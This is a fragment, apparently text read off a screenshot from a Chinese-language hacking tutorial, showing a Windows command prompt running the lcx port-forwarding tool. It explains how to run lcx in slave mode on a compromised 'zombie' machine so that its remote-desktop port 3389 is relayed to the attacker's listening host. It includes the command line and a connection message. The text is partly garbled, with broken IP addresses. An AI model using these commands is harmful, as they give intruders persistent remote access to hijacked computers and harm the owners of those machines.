 全部展开
扫描结果
图 2
C:\WINDOWS\system32\cmd.exe
C:\Documents and Settings\cface\桌面>lcx -slave 61.15 . .12 55 127.0.0.1 8000
第一条和第三配合使用。如在本机上监听 -listen 51 3389，在肉鸡上运行-slave 本机ip
51 肉鸡ip 3389
那么在本地连127.0.1就可以连肉鸡的3389.第二条是本机转向。如-tran 51 127.0.0.1 338
9 ==========
[+] Make a Connection to 61.15. .12:55....